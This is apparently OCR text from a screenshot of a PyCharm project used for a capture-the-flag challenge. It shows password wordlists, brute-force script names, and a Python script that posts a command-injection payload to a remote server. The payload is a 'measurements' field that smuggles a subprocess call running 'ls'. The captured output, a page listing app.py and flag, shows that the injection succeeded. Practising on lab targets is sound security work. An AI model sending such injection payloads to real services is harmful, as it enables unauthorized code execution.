 Project
nhap.py
brutef_cmd_inject_2.py
cc
real.py
nmap.txt
Project
Notifications
Bookmarks
pythonProject C:\Users\Admin\PycharmProjects\pythonPro
venv library root
include
Lib
pwntools-doc
Scripts
share
.gitignore
2char.txt
500-worst-passwords.txt
a.zip
aa.txt
adminbase64.txt
b.txt
bf.py
bf_passwd_admin.py
bigdir.txt
Reader Mode
1 import requests
2 import time
3 # Địa chỉ của endpoint hoặc URL mà bạn muốn gửi POST request đến
4 url = 'http://159.65.20.166:31606/'
5 str = 'qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM1234567890!@{}'
6
7 flag = ''
8
9 # Dữ liệu để gửi đi
10 num = 1
11 char = 'H'
12 data = {'ingredient': 'umljhicmvn',
13 'measurements': f'1+1; import subprocess; umljhicmvn = result = subprocess.check_output("ls", shell=True).decode("utf-8")'
14 }
15 print(data)
'measurements'
Run: brutef_cmd_inject_2
<style>html, body {background-image: url('//s-media-cache-ak0.pinimg.com/736x/7b/fe/d2/7bfed2ffe038beb673efd872cd44ba2c.jpg');} h1 {display: flex; justify-content: center;
color: #6200ea; font-family: Comfortaa;}</style>
</head>
<body>
<img class='mx-auto d-block img-responsive' src='//media3.giphy.com/media/eO8zgwAt3MVW/giphy.gif'>
<h1 style='font-size: 140px; text-shadow: 2px 2px 0 #0C3447, 5px 5px 0 #6a1b9a, 10px 10px 0 #00131E;'>app.py
flag
templates
</h1>
</body>
<!-- /debug -->
</html>